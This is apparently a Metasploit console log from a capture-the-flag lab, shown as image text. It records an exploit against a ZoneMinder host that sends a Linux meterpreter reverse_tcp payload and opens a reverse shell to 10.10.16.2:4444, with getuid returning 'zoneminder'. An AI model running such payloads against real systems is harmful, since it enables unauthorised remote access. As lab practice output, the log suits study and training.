 msf6 exploit() > exploit
[*] Started reverse TCP handler on 10.10.16.2:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Elapsed time: 19.018686725001317 seconds.
[+] The target is vulnerable.
[*] Fetching CSRF Token
[+] Got Token: key:
[*] Executing nix Command for cmd/linux/http/x64/meterpreter/reverse_tcp
[*] Sending payload
[*] Sending stage (3045380 bytes) to 10.10.11.245
[*] Meterpreter session 1 opened (10.10.16.2:4444 -> 10.10.11.245:50640) at 2023
-12-11 14:46:10 +0800
[+] Payload sent
meterpreter > getuid
Server username: zoneminder
meterpreter >